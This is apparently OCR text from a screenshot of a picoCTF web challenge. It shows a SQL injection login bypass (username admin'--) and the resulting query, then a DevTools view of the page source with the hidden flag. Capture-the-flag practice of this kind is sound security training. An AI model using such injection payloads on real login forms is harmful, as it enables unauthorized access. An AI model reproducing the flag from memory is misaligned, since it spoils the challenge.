 Not secure
saturn.picoctf.net:60536/login.php
R
Gmail
8
Google Calendar -...
Drive
username: admin'--
password: admin
SQL query: SELECT * FROM users WHERE name='admin'--' AND password='admin'
Logged in! But can you see the flag, it is in plainsight.
Elements
Console
Sources
Network
Performance
Memory
Application
1
<html>
<head></head>
<body data-new-gr-c-s-check-loaded="14.1252.0" data-gr-ext-installed>
<pre>…</pre>
<h1>Logged in! But can you see the flag, it is in plainsight.</h1>
<p hidden>Your flag is: picoCTF{L00k5_l1k3_y0u_solv3d_it_9b0a4e21}</p>
</body>
<grammarly-desktop-integration data-grammarly-shadow-root="true"> == $0
#shadow-root (open)
</grammarly-desktop-integration>
</html>
html
grammarly-desktop-integration
Console
What's new
AI assistance
Issues
What's new in DevTools 140
See all new features
new
See past highlights from Chrome 139